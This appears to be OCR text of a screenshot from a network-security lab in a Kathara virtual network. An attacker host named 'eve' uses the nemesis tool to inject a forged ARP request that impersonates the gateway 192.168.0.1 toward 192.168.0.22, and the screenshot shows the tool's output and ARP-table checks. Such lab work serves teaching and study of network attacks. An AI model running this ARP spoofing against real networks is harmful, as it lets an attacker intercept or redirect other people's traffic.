 debian for SNS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 24 08:39
root@eve: /
debian@debian: ~/kat... root@pc1: / root@pc2: / root@pc3: / root@pc4: / root@eve: /
? (192.168.0.1) at a2:4c:98:72:d6:2a [ether] on eth0
root@eve:/# kathara exec eve nemesis arp -v -S 192.168.0.1 -D 192.168.0.22 -h e2:9c:26:d7:1e:e1 -m b2:39:18:12:22:47
bash: kathara: command not found
root@eve:/# nemesis arp -v -S 192.168.0.1 -D 192.168.0.22 -h e2:9c:26:d7:1e:e1 -m b2:39:18:12:22:47
ARP/RARP Packet Injection -=- The NEMESIS Project v1.8
[MAC] E2:9C:26:D7:1E:E1 > FF:FF:FF:FF:FF:FF
[Ethernet type] ARP (0x0806)
[Protocol addr:IP] 192.168.0.1 > 192.168.0.22
[Hardware addr:MAC] e2:9c:26:d7:1e:e1 > B2:39:18:12:22:47
[ARP opcode] Request
[ARP hardware fmt] Ethernet (1)
[ARP proto format] IP (0x0800)
[ARP protocol len] 6
[ARP hardware len] 4
Wrote 42 byte ARP packet through linktype DLT_EN10MB.
root@eve:/# arp -a
? (192.168.0.1) at a2:4c:98:72:d6:2a [ether] on eth0
root@eve:/# arp -a
? (192.168.0.22) at b2:39:18:12:22:47 [ether] on eth0
? (192.168.0.1) at a2:4c:98:72:d6:2a [ether] on eth0
root@eve:/#
Right Ctrl